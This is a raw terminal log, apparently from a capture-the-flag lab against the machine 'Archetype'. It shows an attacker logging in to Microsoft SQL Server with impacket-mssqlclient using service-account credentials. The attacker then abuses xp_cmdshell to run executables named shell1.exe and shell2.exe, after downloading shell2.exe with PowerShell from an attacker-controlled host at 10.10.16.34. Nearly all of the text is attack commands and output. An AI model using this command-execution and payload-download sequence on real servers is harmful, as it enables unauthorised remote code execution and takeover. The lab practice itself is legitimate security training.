 └─# impacket-mssqlclient -windows-auth ARCHETYPE/sql_svc@10.129.75.207
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Password:
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(ARCHETYPE): Line 1: Changed database context to 'master'.
[*] INFO(ARCHETYPE): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (140 3232)
[!] Press help for extra shell commands
SQL (ARCHETYPE\sql_svc  dbo@master)> EXEC xp_cmdshell 'C:\Users\sql_svc\Downloads\shell1.exe';
output
------
NULL
SQL (ARCHETYPE\sql_svc  dbo@master)> EXEC xp_cmdshell 'powershell -Command "Invoke-WebRequest -Uri http://10.10.16.34:8000/shell2.exe -Ou
output
------
NULL
SQL (ARCHETYPE\sql_svc  dbo@master)> EXEC xp_cmdshell "powershell -c cd C:\Users\sql_svc\Downloads;ls"
output
------
NULL
NULL
Directory: C:\Users\sql_svc\Downloads
NULL
NULL
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----         8/1/2025   3:07 AM           7168 shell.exe
-a----         8/1/2025   3:08 AM           7168 shell1.exe
-a----         8/1/2025   3:19 AM          73802 shell2.exe
NULL
NULL
NULL
^[[B^[[B^[[BSQL (ARCHETYPE\sql_svc  d
SQL (ARCHETYPE\sql_svc  dbo@master)> EXEC xp_cmdshell 'C:\Users\sql_svc\Downloads\shell2.exe';